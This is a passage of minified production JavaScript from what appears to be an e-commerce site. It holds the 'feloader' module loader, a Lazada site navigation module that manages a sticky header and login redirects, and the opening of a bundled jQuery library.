r.hostname&&(r.hostname=r.hostname.toLowerCase()),r.hostname&&!r.pathname&&(r.pathname="/"),r.host=r.hostname,r.port&&(r.host=r.hostname+":"+r.port),r}function r(t){var e=0;return parseFloat(t.replace(/\./g,function(){return 0===e++?".":""}))}function n(t){var e=t.split(/\//);return"/"===t.charAt(0)&&e[0]&&e.unshift(""),"/"===t.charAt(t.length-1)&&t.length>1&&e[e.length-1]&&e.push(""),e}function i(t,e){var r,n,i=0;if(l(t))for(n=t.length;n>i&&e(t[i],i,t)!==!1;i++);else for(r=o(t),n=r.length;n>i&&e(t[r[i]],r[i],t)!==!1;i++);}function o(t){var e=[];for(var r in t)e.push(r);return e}function a(t,e){for(var r in e)t[r]=e[r];return t}function s(t){return"/"===t.charAt(0)&&(t=0===t.indexOf("//")?location.protocol+t:location.protocol+"//"+location.host+t),"/"===t.charAt(t.length-1)&&(t+="index"),h.endsWith(t,".js")&&(t=t.slice(0,-3)),t}var u=new RegExp("^([\\w\\d+.-]+:)?(?://(?:([^/?#@]*)@)?([\\w\\d\\-\\u0100-\\uffff.+%]*|\\[[^\\]]+\\])(?::([0-9]+))?)?([^?#]+)?(\\?[^#]*)?(#.*)?$"),c={protocol:1,auth:2,hostname:3,port:4,pathname:5,search:6,hash:7},l=Array.isArray||function(t){return"[object Array]"===Object.prototype.toString.call(t)},f=/(http(s)?:)?\/\/([^\/]+)(?::(\d+))?/,d=Array.prototype.map,h={noop:function(){},map:d?function(t,e,r){return d.call(t,e,r||this)}:function(t,e,r){for(var n=t.length,i=new Array(n),o=0;n>o;o++){var a="string"==typeof t?t.charAt(o):t[o];(a||o in t)&&(i[o]=e.call(r||this,a,o,t))}return i},startsWith:function(t,e){return 0===t.lastIndexOf(e,0)},isEmptyObject:function(t){for(var e in t)if(void 0!==e)return!1;return!0},endsWith:function(t,e){var r=t.length-e.length;return r>=0&&t.indexOf(e,r)===r},now:Date.now||function(){return+new Date},each:i,keys:o,isArray:l,indexOf:function(t,e){for(var r=0,n=e.length;n>r;r++)if(e[r]===t)return r;return-1},normalizeSlash:function(t){return t.replace(/\\/g,"/")},normalizePath:function(t,r){var i=r.charAt(0);if("."!==i)return r;var o="";if(h.startsWithProtocol(t)){var a=e(t);o=a.protocol+"//"+a.host,t=a.pathname}var s=n(t),u=n(r);s.pop();for(var c=0,l=u.length;l>c;c++){var f=u[c];"."===f||(".."===f?s.pop():s.push(f))}return o+s.join("/").replace(/\/+/,"/")},startsWithProtocol:function(t){return h.startsWith(t,"http:")||h.startsWith(t,"https:")||h.startsWith(t,"file:")},isSameOriginAs:function(t,e){var r=t.match(f),n=e.match(f);return r[0]===n[0]},getHash:function(t){var e,r=5381;for(e=t.length;--e>-1;)r=(r<<5)+r+t.charCodeAt(e);return r+""},getSuffix:function(t){var e=t.match(/\.(\w+)$/);return e?e[1]:void 0}},g=function(){var t,e,n=this.Loader,i=this.Env,o=n.Status,u=i.mods,c=i.host,l=n.Utils={},f=c.document,d=(c.navigator||{}).userAgent||"";((t=d.match(/Web[Kk]it[\/]{0,1}([\d.]*)/))||(t=d.match(/Safari[\/]{0,1}([\d.]*)/)))&&t[1]&&(l.webkit=r(t[1])),(t=d.match(/Trident\/([\d.]*)/))&&(l.trident=r(t[1])),(t=d.match(/Gecko/))&&(l.gecko=.1,(t=d.match(/rv:([\d.]*)/))&&t[1]&&(l.gecko=r(t[1]))),(t=d.match(/MSIE ([^;]*)|Trident.*; rv(?:\s|:)?([0-9.]+)/))&&(e=t[1]||t[2])&&(l.ie=r(e),l.ieMode=f.documentMode||l.ie,l.trident=l.trident||1),a(l,h),a(l,{mix:a,docHead:function(){return f.getElementsByTagName("head")[0]||f.documentElement},collectErrors:function(t,e,r){var n,i,a,s;for(r=r||{},e=e||[],n=0;n<t.length;n++)a=t[n],i=a.id,r[i]||(r[i]=1,s=a.status,s!==o.ERROR?l.collectErrors(a.getNormalizedRequiredModules(),e,r):e.push(a));return e},createModule:function(t,e){t=s(t);var r=u[t];return r||(r=u[t]),r?(e&&r.reset(e),r):(u[t]=r=new n.Module(a({id:t},e)),r)},createModules:function(t){return l.map(t,function(t){return l.createModule(t)})},initModules:function(t){var e,r=t.length,n=1;for(e=0;r>e;e++)n&=t[e].initRecursive();return n},getModulesExports:function(t){for(var e=t.length,r=[],n=0;e>n;n++)r.push(t[n].getExports());return r},addModule:function(t,e,r){var n=u[t];return n&&void 0!==n.factory?(console.warn(t+" is defined more than once"),void 0):(l.createModule(t,a({id:t,status:o.LOADED,factory:e},r)),void 0)}})};t.prototype.initUtils=g}(feloader),function(t,e){function r(t,r){var n=this;n.name=e,n.base=e,n.main=e,n.filter=e,n.tag=e,n.charset=e,n.combine=e,n.group=e,n.ctx=r,n.ctx.Loader.Utils.mix(n,t)}function n(t,r){return t[r]!==e?t[r]:t.ctx.Config[r]}function i(t,e,r){for(var n=0;n<e.length;n++)e[n]=t.resolve(e[n]).id;t.ctx.use(e,r)}function o(t,r){var n=this;n.ctx=r;var o=this.ctx.Loader.Status,a=this.ctx.Loader.Utils;n.exports=e,n.module=n,n.status=o.UNLOADED,n.id=e,n.factory=e,n.config=e,n.cjs=1;var s=this.ctx.Loader.Utils.mix;s(n,t),n.waits={};var u=n._require=function(t,e){if("string"==typeof t){var r=n.resolve(t);return a.initModules(r.getNormalizedModules()),r.getExports()}i(n,t,e)};u.toUrl=function(t){var e=n.getUri(),r="",i=e,o=e.indexOf("//");return-1!==o&&(r=e.slice(0,o+2),i=e.slice(o+2)),r+a.normalizePath(i,t)},u.load=r.getScript}function a(e,r){var n=e.indexOf("!");if(-1!==n){var i=e.substring(0,n);e=e.substring(n+1);var o=r.ctx.Loader.Utils.createModule(i);o.initRecursive();var a=o.getExports()||{};a.alias&&(e=a.alias(t,e,i))}return e}function s(t,e){t=t||[];for(var r=t.length,n=0;r>n;n++)t[n]=e.resolve(t[n]).id;return t}function u(t){var e,r=t.id,n=t.alias;if("string"==typeof n&&(t.alias=n=[n]),n)return n;if(e=t.getPackage()){var i;e.name===r&&(i=e.main)?(r+="/","."!==i.charAt(0)&&(i="./"+i),n=[t.ctx.Loader.Utils.normalizePath(r,i)]):e.alias&&(n=e.alias(r))}return n=t.alias=n||[a(r,t)]}var c="ignorePackageNameInUri";r.prototype={constructor:r,reset:function(t){this.ctx.Loader.Utils.mix(this,t)},getFilter:function(){return n(this,"filter")},getTag:function(){return n(this,"tag")},getBase:function(){return this.base},getCharset:function(){return n(this,"charset")},isCombine:function(){return n(this,"combine")},isIgnorePackageNameInUri:function(){return n(this,c)},getGroup:function(){return n(this,"group")}},o.prototype={feloader:1,constructor:o,config:function(){return this.config},reset:function(t){var e=this,r=this.ctx.Loader.Utils.mix;r(e,t),t.requires&&e.setRequiresModules(t.requires)},require:function(t){return this.resolve(t).getExports()},resolve:function(t){var e=this.ctx.Loader.Utils;return e.createModule(e.normalizePath(this.id,t))},add:function(t){this.waits[t.id]=t},remove:function(t){delete this.waits[t.id]},contains:function(t){return this.waits[t.id]},flush:function(){this.ctx.Loader.Utils.each(this.waits,function(t){t.flush()}),this.waits={}},getType:function(){var t=this.ctx.Loader.Utils,e=this,r=e.type;if(!r){var n=e.id;r=t.endsWith(n,".css")?"css":"js",e.type=r}return r},getAlias:function(){var t=this,e=t.id,r=u(t),n=[];if(r[0]===e)n=r;else if(r.length>1)for(var i=0,o=r.length;o>i;i++){var a=r[i];if(a&&a!==e){var s=this.ctx.Loader.Utils.createModule(a),c=s.getAlias();c?n.push.apply(n,c):n.push(a)}}else n.push(r[0]);return t.normalizedAlias=n,n},getNormalizedModules:function(){var t=this,e=t.getAlias(),r=[],n=this.ctx.Loader.Utils;return n.each(e,function(t){t&&r.push(t)}),t.normalizedModules=n.map(r,function(e){return t.ctx.Loader.Utils.createModule(e)}),t.normalizedModules},fixTwoVersion:function(t){var e=/(\d+\.\d+\.\d+\/.*)\d+\.\d+\.\d+\//;return e.test(t)&&(t=t.replace(e,"$1")),t},getUri:function(){var t=this;return t.uri=this.ctx.Loader.Utils.normalizeSlash(this.ctx.Config.resolveModFn(t)),this.fixTwoVersion(t.uri)},getUrl:function(){return this.getUri()},getExports:function(){var t=this.getNormalizedModules();return t[0]&&t[0].exports},getPackage:function(){var t,e=this,r=e.id,n=this.ctx.Config,i=this.ctx.Loader.Utils,o=this.ctx.Loader.Utils.startsWith,a=n.packages,s=e.id+"/",u="";for(t in a){var c=t;i.endsWith(c,"/")||(c+="/"),o(s,c)&&t.length>u.length&&(u=t)}return!a[u]&&(o(r,"/")||o(r,"http://")||o(r,"https://")||o(r,"file://"))?(e.packageInfo=null,e.packageInfo):(e.packageInfo=a[u]||a.core,e.packageInfo)},getTag:function(){var t=this;return t.tag||t.getPackage()&&t.getPackage().getTag()},getCharset:function(){var t=this;return t.charset||t.getPackage()&&t.getPackage().getCharset()},setRequiresModules:function(t){var e=this,r=e.requiredModules=e.ctx.Loader.Utils.map(s(t,e),function(t){return e.ctx.Loader.Utils.createModule(t)}),n=[];this.ctx.Loader.Utils.each(r,function(t){n.push.apply(n,t.getNormalizedModules())}),e.normalizedRequiredModules=n},getNormalizedRequiredModules:function(){var t=this;return t.setRequiresModules(t.requires),t.normalizedRequiredModules},getRequiredModules:function(){var t=this;return t.requiredModules?t.requiredModules:(t.setRequiresModules(t.requires),t.requiredModules)},callFactory:function(){var t=this;return t.factory.apply(t,t.cjs?[t._require,t.exports,t]:t.ctx.Loader.Utils.map(t.getRequiredModules(),function(t){return t.getExports()}))},initSelf:function(){var t,r=this,n=r.factory,i=this.ctx.Config,o=this.ctx.Loader.Status,a=this.ctx.Loader.Utils;if("function"==typeof n){if(r.exports={},i.debug)t=r.callFactory();else{try{t=r.callFactory()}catch(s){if(r.status=o.ERROR,r.onError||i.onModuleError){var u={type:"init",exception:s,module:r};r.error=u,r.onError&&r.onError(u),i.onModuleError&&i.onModuleError(u)}else setTimeout(function(){throw s},0);return 0}var c=1;if(a.each(r.getNormalizedRequiredModules(),function(t){return t.status===o.ERROR?(c=0,!1):void 0}),!c)return 0}t!==e&&(r.exports=t)}else r.exports=n;return r.status=o.INITIALIZED,r.afterInit&&r.afterInit(r),i.afterModuleInit&&i.afterModuleInit(r),1},initRecursive:function(){var t=this,e=1,r=t.status,n=this.ctx.Loader.Status,i=this.ctx.Loader.Utils;return r===n.ERROR?0:r>=n.INITIALIZING?e:(t.status=n.INITIALIZING,t.cjs?e=t.initSelf():(i.each(t.getNormalizedRequiredModules(),function(t){e=e&&t.initRecursive()}),e&&t.initSelf()),e)},undef:function(){this.status=this.ctx.Loader.Status.UNLOADED,this.error=null,this.factory=null,this.exports=null}};var l=function(){var t=this,e=this.Loader;e.Package=function(e){return new r(e,t)},e.Module=function(e){return new o(e,t)}};t.prototype.initDataStructure=l}(feloader),function(t){var e=function(){function t(){o||r()}function e(t){var e=0;if(i.webkit)t.sheet&&(e=1);else if(t.sheet)try{var r=t.sheet.cssRules;r&&(e=1)}catch(n){var o=n.name;"NS_ERROR_DOM_SECURITY_ERR"===o&&(e=1)}return e}function r(){for(var t in a){var s=a[t],u=s.node;e(u)&&(s.callback&&s.callback.call(u),delete a[t])}o=i.isEmptyObject(a)?0:setTimeout(r,n)}var n=30,i=this.Loader.Utils,o=0,a={};i.pollCss=function(e,r){var n=e.href,i=a[n]={};i.node=e,i.callback=r,t()},i.isCssLoaded=e};t.prototype.initCssOnLoad=e}(feloader),function(t){var e=function(){var t,e=1e3,r=this.Env.host,n=r.document,i=this.Loader.Utils,o=this.Config,a={},s=i.webkit;this.getScript=function(r,u,c){function l(){var t=x.readyState;t&&"loaded"!==t&&"complete"!==t||(x.onreadystatechange=x.onload=null,b(0))}var f,d,h,g,p,m=u,v=o.crossorigin,y=i.endsWith(r,".css");if("object"==typeof m&&(u=m.success,f=m.error,d=m.timeout,c=m.charset,h=m.attrs),y&&i.ieMode<10&&n.getElementsByTagName("style").length+n.getElementsByTagName("link").length>=31)return setTimeout(function(){throw new Error("style and link's number is more than 31.ie < 10 can not insert link: "+r)},0),f&&f(),void 0;if(g=a[r]=a[r]||[],g.push([u,f]),g.length>1)return g.node;var x=n.createElement(y?"link":"script"),M=function(){p&&(clearTimeout(p),p=void 0)};h&&i.each(h,function(t,e){x.setAttribute(e,t)}),c&&(x.charset=c),y?(x.href=r,x.rel="stylesheet"):(x.src=r,x.async=!0,v&&x.setAttribute("crossorigin","anonymous")),g.node=x;var b=function(t){var e,n=t;M(),i.each(a[r],function(t){(e=t[n])&&e.call(x)}),delete a[r]},E="onload"in x,L=o.forceCssPoll||s&&536>s||!s&&!i.trident&&!i.gecko;return y&&L&&E&&(E=!1),E?(x.onload=l,x.onerror=function(){x.onerror=null,b(1)}):y?i.pollCss(x,function(){b(0)}):x.onreadystatechange=l,d&&(p=setTimeout(function(){b(1)},d*e)),t||(t=i.docHead()),y?t.appendChild(x):t.insertBefore(x,t.firstChild),x}};t.prototype.initGetScript=e}(feloader),function(t,e){function r(t,e){return function(r){var n={};for(var i in r)n[i]={},n[i][t]=r[i];e.config("modules",n)}}var n=function(){function t(t,e){if(t=s.normalizeSlash(t),e&&"/"!==t.charAt(t.length-1)&&(t+="/"),l){if(s.startsWith(t,"http:")||s.startsWith(t,"//")||s.startsWith(t,"https:")||s.startsWith(t,"file:"))return t;t=l.protocol+"//"+l.host+s.normalizePath(l.pathname,t)}return t}function n(t,e,r){var n=e.getTag()||c.tag||"";return n&&(r&&(n+=r),t+="?t="+n),t}var i=this,o=this.Loader,a=o.Package,s=o.Utils,u=this.Env.host,c=this.Config,l=u.location,f=c.fns;c.loadModsFn=function(t,e){i.getScript(t.uri,e)},c.resolveModFn=function(t){var e,r,i,o,a=t.id,u=t.path,c=t.getPackage();if(!c){var l=s.endsWith(a,".css"),f=s.endsWith(a,".js");return o=l?"css":"js",i="."+o,l||f||(a+=".js"),n(a,t,i)}var d=c.getBase(),h=c.name;return o=t.getType(),i="."+o,u||(s.endsWith(a,i)&&(a=a.slice(0,-i.length)),e=c.getFilter()||"","function"==typeof e?u=e(a,o):"string"==typeof e&&(e&&(e="-"+e),u=a+e+i)),"core"===h?r=d+u:a===h?r=d.substring(0,d.length-1)+e+i:(c.isIgnorePackageNameInUri()&&(u=u.substring(h.length+1)),r=d+u),n(r,t,i)},f.requires=r("requires",i),f.alias=r("alias",i),f.packages=function(r){var n=c.packages;return r===e?n:r?(s.each(r,function(e,r){var i=e.name||r;s.startsWith(i,"/")?i=l.protocol+"//"+l.host+i:(s.startsWith(i,"./")||s.startsWith(i,"../"))&&(i=s.normalizePath(l.href,i)),s.endsWith(i,"/")&&(i=i.slice(0,-1)),e.name=i;var o=e.base||e.path;o&&(e.base=t(o,!0)),n[i]?n[i].reset(e):n[i]=new a(e)}),e):(c.packages={core:n.core},e)},f.modules=function(e){e&&s.each(e,function(e,r){var n=e.uri;n&&(e.uri=t(n)),s.createModule(r,e)})},f.base=function(t){var r=this,n=c.packages.core;return t?(r.config("packages",{core:{base:t}}),e):n&&n.getBase()}};t.prototype.initConfig=n}(feloader),function(t,e){function r(t,e){if(t||"function"!=typeof e)t&&t.requires&&!t.cjs&&(t.cjs=0);else{var r=[];r.length&&(t=t||{},t.requires=r)}return t}function n(t){var e,r,n,i=[];for(e=0,n=t.length;n>e;e++)r=t[e],"exports"===r||"module"===r||"require"===r||i.push(r);return i}function i(t,e){var r=t.indexOf("//"),n="";-1!==r&&(n=t.substring(0,t.indexOf("//")+2)),t=t.substring(n.length).split(/\//),e=e.substring(n.length).split(/\//);for(var i=Math.min(t.length,e.length),o=0;i>o&&t[o]===e[o];o++);var a=n+t.slice(0,o).join("/")+"/";return a=a.replace(/\/\/$/,"/")}function o(t,e,r,n,i,o){if(t&&e.length>1){for(var a=t.length,s=[],u=0;u<e.length;u++)s[u]=e[u].substring(a);return r+t+n+s.join(i)+o}return r+n+e.join(i)+o}var a=function(){function t(t,r,n){function i(){--o||r(s,a)}var o=t&&t.length,a=[],s=[];m(t,function(t){var r,o={timeout:n,success:function(){s.push(t),r&&u&&(p(r.id,u.factory,u.config),u=e),i()},error:function(){a.push(t),i()},charset:t.charset};t.combine||(r=t.mods[0],"css"===r.getType()?r=e:b&&(c=r.id,o.attrs={"data-mod-id":r.id})),d.loadModsFn(t,o)})}function a(t){this.callback=t,this.head=this.tail=e,this.id="loader"+ ++E}function s(){var t,e,r,n,i=document.getElementsByTagName("script");for(e=i.length-1;e>=0;e--)if(n=i[e],"interactive"===n.readyState){t=n;break}return r=t?t.getAttribute("data-mod-id"):c}var u,c,l,f=this.Loader,d=this.Config,h=f.Status,g=f.Utils,p=g.addModule,m=g.each,v=g.getHash,y=h.LOADING,x=h.LOADED,M=h.ERROR,b=g.ieMode&&g.ieMode<10,E=0;a.add=function(t,i,o,a){if("string"==typeof t)if(3===a&&g.isArray(i)){var f=i;i=o,o={requires:n(f),cjs:1}}else 2===a&&i.call&&(o={cjs:1});if(g.isArray(t)&&2===a){var f=t;t=i,i={requires:n(f),cjs:1}}"function"==typeof t||1===a?(o=i,i=t,o=r(o,i),b?(t=s(),t&&p(t,i,o),c=null,l=0):u={factory:i,config:o}):(b?(c=null,l=0):u=e,o=r(o,i),p(t,i,o))};g.mix(a.prototype,{use:function(e){for(var r,n=this,i=d.timeout,o=[],a=0;a<e.length;a++)e[a].id&&o.push(e[a]);e=o,r=n.getComboUris(e),r.css&&t(r.css,function(t,e){m(t,function(t){m(t.mods,function(t){p(t.id,g.noop),t.flush()})}),m(e,function(t){m(t.mods,function(e){var r=e.id+" is not loaded! can not find module in uri: "+t.uri;console.error(r),e.status=M;var n={type:"load",exception:r,module:e};e.error=n,e.onError&&e.onError(n),d.onModuleError&&d.onModuleError(n),e.flush()})})},i),r.js&&t(r.js,function(t){m(r.js,function(t){m(t.mods,function(e){if(!e.factory){var r=e.id+" is not loaded! can not find module in uri: "+t.uri;console.error(r),e.status=M;var n={type:"load",exception:r,module:e};e.error=n,e.onError&&e.onError(n),d.onModuleError&&d.onModuleError(n)}e.flush()})})},i)},calculate:function(t,e,r,n,i){var o,a,s,u,c=this;for(i=i||[],n=n||{},o=0;o<t.length;o++)if(s=t[o],a=s.id,!n[a])if(u=s.status,u!==M)if(d.requireModsPre&&c.calculate(s.getNormalizedRequiredModules(),e,r,n,i),u>x)n[a]=1;else{u===x||s.contains(c)||(u!==y&&(s.status=y,i.push(s)),s.add(c),c.wait(s)),d.requireModsPre||c.calculate(s.getNormalizedRequiredModules(),e,r,n,i),n[a]=1}else e.push(s),n[a]=1;return i},getComboMods:function(t){var e,r,n,o,a,s,u,c,l,f,d,h=t.length,p={},m={};for(e=0;h>e;++e)if(n=t[e],a=n.getType(),d=n.getUri(),o=n.getPackage(),o?(c=o.getBase(),l=o.name,u=o.getCharset(),s=o.getTag(),f=o.getGroup()):c=n.id,o&&o.isCombine()&&f){var y=p[a]||(p[a]={});f=f+"-"+u;var x=y[f]||(y[f]={}),M=0;g.each(x,function(t,e){if(g.isSameOriginAs(e,c)){var r=i(e,c);t.push(n),s&&s!==t.tag&&(t.tag=v(t.tag+s)),delete x[e],x[r]=t,M=1}}),M||(r=x[c]=[n],r.charset=u,r.tag=s||"")}else{var b=m[a]||(m[a]={});(r=b[c])?s&&s!==r.tag&&(r.tag=v(r.tag+s)):(r=b[c]=[],r.charset=u,r.tag=s||""),r.push(n)}return{groups:p,normals:m}},getComboUris:function(t){function r(t,r,n){function a(t){if(r){if(d.useDailyAssets)return t.replace(d.assetsHost,d.dailyAssetsHost);if(d.forceAssetsHost)return t.replace(d.assetsHost,d.forceAssetsHost)}return t}function s(t){L.push({combine:1,uri:a(t),charset:M,mods:y})}function p(){return o(m,v,r,u,c,b)}for(var m,v=[],y=[],x=n.tag,M=n.charset,b=x?"?t="+encodeURIComponent(x)+"."+t:"",E=r.length,L=[],q=0;q<n.length;q++){var w=n[q],k=w.getUri();if(w.getPackage()&&w.getPackage().isCombine()&&g.startsWith(k,r)){var U=k.slice(E).replace(/\?.*$/,"");v.push(U),y.push(w),m===e?m=-1!==U.indexOf("/")?U:"":""!==m&&(m=i(m,U),"/"===m&&(m="")),(v.length>f||p().length>h)&&(v.pop(),y.pop(),s(p()),v=[],y=[],m=e,q--)}else L.push({combine:0,uri:a(k),charset:M,mods:[w]})}v.length&&s(p()),l[t].push.apply(l[t],L)}var n,a,s,u=d.comboPrefix,c=d.comboSep,l={},f=d.comboMaxFileNum,h=d.comboMaxUriLength,p=this.getComboMods(t),m=p.normals,v=p.groups;for(n in m){l[n]=l[n]||[];for(a in m[n])r(n,a,m[n][a])}for(n in v){l[n]=l[n]||[];for(s in v[n])for(a in v[n][s])r(n,a,v[n][s][a])}return l},flush:function(){var t=this;if(t.callback){for(var e=t.head,r=t.callback;e;){var n=e.node,i=n.status;if(!(i>=x||i===M))return;n.remove(t),e=t.head=e.next}t.callback=null,r()}},isCompleteLoading:function(){return!this.head},wait:function(t){var e=this;if(e.head){var r={node:t};e.tail.next=r,e.tail=r}else e.tail=e.head={node:t}}}),f.ComboLoader=a};t.prototype.initComboLoader=a}(feloader),function(t){var e=function(){var e=this.Loader,r=e.Utils,n=r.createModule,i=e.ComboLoader;r.mix(this,{getModule:function(t){return n(t)},getPackage:function(t){return this.Config.packages[t]},add:function(t,e,r){i.add(t,e,r,arguments.length)},use:function(e,n,o){function a(e,n){if(console.error("feloader: "+n+" the following modules error"),console.error(r.map(e,function(t){return t.id})),o){try{o.apply(t,e)}catch(i){setTimeout(function(){throw i},0)}o=null}}function s(){++c;var e=[],i=u.calculate(h,e);if(e.length)a(e,"load");else if(u.isCompleteLoading()){var o=r.initModules(h);if(o){if(n){try{n.apply(t,r.getModulesExports(d))}catch(l){setTimeout(function(){throw l},0)}n=null}}else a(r.collectErrors(h),"init")}else u.callback=s,i.length&&u.use(i)}var u,c=0;if("string"==typeof e&&(e=e.split(/\s*,\s*/)),!e||e&&!e.length)return t;"object"==typeof n&&(o=n.error,n=n.success);for(var l=0;l<e.length;l++){var f=e[l];(r.startsWith(f,"./")||r.startsWith(f,"../"))&&(e[l]=r.normalizePath(location.href,f))}var d=r.createModules(e),h=[];return r.each(d,function(t){h.push.apply(h,t.getNormalizedModules())}),u=new i(s),s(),t},require:function(t){return n(t).getExports()},undef:function(t){var e=n(t),i=e.getNormalizedModules();r.each(i,function(t){t.undef()})}});var o="??",a=",";this.config({comboPrefix:o,comboSep:a,charset:"utf-8",filter:"",lang:"zh-cn"}),this.config("packages",{core:{filter:"",base:"."}})};t.prototype.initLoader=e}(feloader),function(t){var e=function(){};t.prototype.init=e,window.feloader=t=new t;var r=t.Env.host&&t.Env.host.document,n=t.Loader,i=n.Utils,o=function(t){return new Function("return "+t)()},a=function(t,e){var r=new RegExp("^(.*)("+e+")(?:-debug|)?\\.js[^/]*","i"),n=new RegExp("("+e+")(?:-debug|)?\\.js","i"),i=t.src||"";if(!i.match(n))return 0;var a=t.getAttribute("data-config");a=a?o(a):{};var s,u,c=a.comboPrefix,l=a.comboSep,f=i.indexOf(c);if(-1===f)u=i.replace(r,"$1");else{u=i.substring(0,f),"/"!==u.charAt(u.length-1)&&(u+="/"),s=i.substring(f+c.length).split(l);for(var d=0,h=s.length;h>d;d++){var g=s[d];if(g.match(n)){u+=g.replace(r,"$1");break}}}return a.base=a.base||u,a},s=function(t){var e,n,i=r.getElementsByTagName("script");for(e=i.length-1;e>=0;e--)if(n=a(i[e],t))return n;return null};t.init=function(e){var r=e.name;t.config(s(r))},r&&r.getElementsByTagName&&(t.config(i.mix({comboMaxUriLength:2e3,comboMaxFileNum:40},s("feloader"))),t.config("combine",!0)),function(){function e(t){var e;for(e=0;e<t.length;e+=1)t[e](l)}function r(){var t=f;c&&t.length&&(f=[],e(t))}function n(){c||(c=!0,s&&clearInterval(s),r())}function i(t){return c?t(l):f.push(t),i}var o,a,s,u="undefined"!=typeof window&&window.document,c=!u,l=u?document:null,f=[];if(u){if(document.addEventListener)document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1);else if(window.attachEvent){window.attachEvent("onload",n),a=document.createElement("div");try{o=null===window.frameElement}catch(d){}a.doScroll&&o&&window.external&&(s=setInterval(function(){try{a.doScroll(),n()}catch(t){}},30))}"complete"===document.readyState&&n()}i.load=function(t,e,r,n){n.isBuild?r(null):i(r)},t.ready=i}();var u=window,c=u.require;u.require=function(){t.use.apply(t,arguments)},u.require.config=function(){t.config.apply(t,arguments)};var l=u.define;u.define=function(){t.add.apply(t,arguments)},u.define.amd={},u.KISSY||(u.KISSY=t),t.noConflict=function(){u.require=c,u.define=l},i.ie<10&&t.config({modules:{"@ali/mui-zepto/event":{alias:"@ali/mui-jquery/jquery"},"@ali/mui-zepto/form":{alias:"@ali/mui-jquery/jquery"},"@ali/mui-zepto/fx":{alias:"@ali/mui-jquery/jquery"},"@ali/mui-zepto/fx_methods":{alias:"@ali/mui-jquery/jquery"},"@ali/mui-zepto/gesture":{alias:"@ali/mui-jquery/jquery"},"@ali/mui-zepto/ie":{alias:"@ali/mui-jquery/jquery"},"@ali/mui-zepto/selector":{alias:"@ali/mui-jquery/jquery"},"@ali/mui-zepto/stack":{alias:"@ali/mui-jquery/jquery"},"@ali/mui-zepto/touch":{alias:"@ali/mui-jquery/jquery"},"@ali/mui-zepto/zepto":{alias:"@ali/mui-jquery/jquery"}}})}(feloader);define("@ali/lzdmod-site-nav-pc/pc/index",["@ali/lzdmod-jquery/index","../assets/links-bar/index","../assets/affiliate/index","../assets/logo-bar/index"],function(e,a,n){function i(e){return e&&e.__esModule?e:{"default":e}}function r(e,a){if(!(e instanceof a))throw new TypeError("Cannot call a class as a function")}function o(e){(0,d["default"])(e).hasClass("lzd-site-nav-menu-active")||((0,d["default"])(e).addClass("lzd-site-nav-menu-active"),(0,d["default"])(e).find(".lzd-site-nav-menu-dropdown").css("visibility","hidden").find(".lzd-site-menu-sub-active").removeClass("lzd-site-menu-sub-active").find(".lzd-site-menu-grand-active").removeClass("lzd-site-menu-grand-active"))}function l(e){(0,d["default"])(e).hasClass("lzd-site-nav-menu-active")&&((0,d["default"])(e).find(".lzd-site-nav-menu-dropdown").css("visibility","inherit"),(0,d["default"])(e).removeClass("lzd-site-nav-menu-active"))}Object.defineProperty(a,"__esModule",{"value":!0});var s=function(){function e(e,a){for(var n=0;n<a.length;n++){var i=a[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(a,n,i){return n&&e(a.prototype,n),i&&e(a,i),a}}(),t=e("@ali/lzdmod-jquery/index"),d=i(t),c=e("../assets/links-bar/index"),u=i(c),m=e("../assets/affiliate/index"),g=i(m),f=e("../assets/logo-bar/index"),h=i(f),y="lzd-header-sticky",p=(0,d["default"])(window),b=(0,d["default"])("#topActionHeader"),v=(0,d["default"])("#topActionInternalFeedback"),k=(0,d["default"])("#topActionFeedback"),w=function(){function e(a){r(this,e),this.version="5.0.0",this.init(a),this.isInternal(function(){v&&v.css("display","inline-block"),k&&k.css("display","none")})}return s(e,[{"key":"init","value":function(e){"function"!=typeof Object.assign&&(Object.assign=function(e){if(null===e)throw new TypeError("Cannot convert undefined or null to object");for(var a=Object(e),n=1;n<arguments.length;n++){var i=arguments[n];if(null!=i)for(var r in i)Object.prototype.hasOwnProperty.call(i,r)&&(a[r]=i[r])}return a}),window.LZD||(window.LZD={}),window.LZD.LinksBar=new u["default"](e),new h["default"](e),new g["default"],this.floatEvent(e),this.addLoginRedirectUrl()}},{"key":"isInternal","value":function(e,a){var n=new Image;n.src="https://tpsservice-files-inner.cn-hangzhou.oss-cdn.aliyun-inc.com/images/resources/9dd6917e501f4144dd7af71009cceb63-1-1.png?d="+(new Date).getTime(),n.onload=function(){e()},n.onerror=a}},{"key":"animHead","value":function(e){var a=(0,d["default"])(".J_NavChangeHook");a&&a.length>0?a.offset().top-p.scrollTop()<=115?(b.addClass(y),o((0,d["default"])(e).find(".lzd-site-nav-menu"))):(b.removeClass(y),l((0,d["default"])(e).find(".lzd-site-nav-menu"))):p.scrollTop()>=600?b.addClass(y):b.removeClass(y)}},{"key":"floatEvent","value":function(e){var a=this;this.animHead(e),p.on("scroll",function(){a.animHead(e)})}},{"key":"addLoginRedirectUrl","value":function(){(0,d["default"])("#anonLogin a").on("click",function(e){if("2"===window.g_config.voyagerVersion){var a=(0,d["default"])(e.target).attr("href"),n=window.location.href;n.indexOf(a)>-1||(e.preventDefault(),a.indexOf("?")>0?a+="&redirect="+encodeURIComponent(n):a+="?redirect="+encodeURIComponent(n),location.href=a)}}),(0,d["default"])("#account-popup-logout").on("click",function(e){if("2"===window.g_config.voyagerVersion){var a=(0,d["default"])(e.currentTarget).attr("href"),n=window.location.href;e.preventDefault(),a.indexOf("?")>0?a+="&redirect="+encodeURIComponent(n):a+="?redirect="+encodeURIComponent(n),location.href=a}})}}]),e}();a["default"]=function(e){new w(e)},n.exports=a["default"]});define('@ali/lzdmod-jquery/index',function (require, exports, module) {
module.exports=function(e){function t(r){if(n[r])return n[r].exports;var i=n[r]={i:r,l:!1,exports:{}};return e[r].call(i.exports,i,i.exports,t),i.l=!0,i.exports}var n={};return t.m=e,t.c=n,t.d=function(e,n,r){t.o(e,n)||Object.defineProperty(e,n,{configurable:!1,enumerable:!0,get:r})},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="//g.alicdn.com/lzdmod/jquery/5.0.9/",t(t.s=0)}([function(e,t,n){"use strict";e.exports=n(1)},function(e,t,n){var r,i;/*!
 * jQuery JavaScript Library v1.12.4
 * http://jquery.com/
 *
 * Includes Sizzle.js
 * http://sizzlejs.com/
